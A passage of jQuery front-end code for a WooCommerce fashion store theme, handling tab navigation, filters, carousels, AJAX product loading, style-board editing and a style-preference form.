		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
